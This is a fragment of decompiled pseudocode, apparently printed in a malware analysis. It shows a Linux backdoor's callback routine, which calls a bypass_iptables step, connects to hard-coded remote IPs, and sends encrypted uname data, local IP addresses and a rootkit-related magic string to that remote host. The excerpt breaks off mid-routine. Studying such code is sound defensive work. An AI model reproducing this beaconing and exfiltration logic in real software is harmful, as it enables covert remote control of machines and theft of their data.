 43 v24 = make_network_ip(((unsigned __int64)i << 8) + 0x60A3A0);
44 v23 = htons(DecRemotePort[(unsigned __int64)i]);
45 bypass_iptables(13, v24);
46 fd = tcp_connect((unsigned int)v24, v23, 10LL);
47 if ( fd > 0 )
48 break;
49 }
50 if ( fd == -1 && UdpConnectIP )
51 {
52 v24 = make_network_ip(UdpConnectIP);
53 v23 = htons(UdpConnectPort);
54 bypass_iptables(13, v24);
55 fd = tcp_connect((unsigned int)v24, v23, 10LL);
56 }
57 if ( fd == -1 )
58 {
59 bzero(&s, 0xCuLL);
60 s = (unsigned int)CalcUdpHeaderCrc((unsigned int)s, v16);
61 sendudp(0xFFFFFFFFLL, 6006LL, &s, 12LL);
62 }
63 else
64 {
65 Get_AllIP(&v9, 256LL);
66 v22 = strlen(&v9) + 1;
67 memset(&size, 0, 0x18uLL);
68 v19 = 0;
69 v2 = strlen(MAGIC);
70 HIDWORD(size) = v2 + v22 + 390;
71 v20 = __PAIR__(65537, CheckLKM(MAGIC, 0LL));
72 LODWORD(size) = CalcHeaderCrc((unsigned __int64)MAGIC, 0);
73 encrypt_code(&size, 24LL);
74 if ( safesend((unsigned int)fd, &size, 24LL) )
75 {
76 uname(&name);
77 encrypt_code(&name, 390LL);
78 if ( safesend((unsigned int)fd, &name, 390LL) )
79 {
80 v3 = strlen(MAGIC);
81 if ( safesend((unsigned int)fd, MAGIC, v3) )
82 {
83 encrypt_code(&v9, v22);
84 if ( safesend((unsigned int)fd, &v9, (signed int)v22) )
85 {
86 LODWORD(v4) = recv_t((unsigned int)fd, &size, 24LL, 10LL);
87 if ( v4 == 24 )
88 {